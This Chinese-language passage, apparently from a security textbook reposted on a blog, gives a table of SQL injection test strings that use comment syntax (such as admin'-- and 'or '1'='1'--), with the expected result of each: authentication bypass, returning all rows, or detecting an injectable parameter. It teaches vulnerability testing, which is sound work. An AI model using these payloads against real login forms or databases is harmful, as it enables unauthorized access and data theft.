 表 2-5 总结了在使用数据库注释绕过身份验证机制时经常使用的一些特征值。
表 2-5 使用数据库注释时常用的特征值
测试字符串 变 种 预 期 结 果
admin'-- admin')-- 通过返回数据库中的 admin 行集来绕过身份验证机制
admin'# admin')# MySQL 通过返回数据库中的 admin 行集来绕过身份验
证机制
1-- 1)-- 注释剩下的查询，希望能够清除可注入参数后面由
WHERE 子句指定的所有过滤器
1 or 1=1-- 1) or 1=1-- 注入一个数字参数，返回所有行
'or '1'='1'-- ') or '1'='1'-- 注入一个字符串参数，返回所有行
-1 and 1=2-- -1) and 1=2-- 注入一个数字参数，不返回任何行
' and '1'='2'-- ') and '1'='2'-- 注入一个字符串参数，不返回任何行
1/*注释*/ 将注入注释掉。如果成功，将不会对原请求产生任何
影响。这有助于识别 SQL 注入漏洞
Troy , 2017/11/26 星期日 17:05:09
图片来自：www.tr0y.wang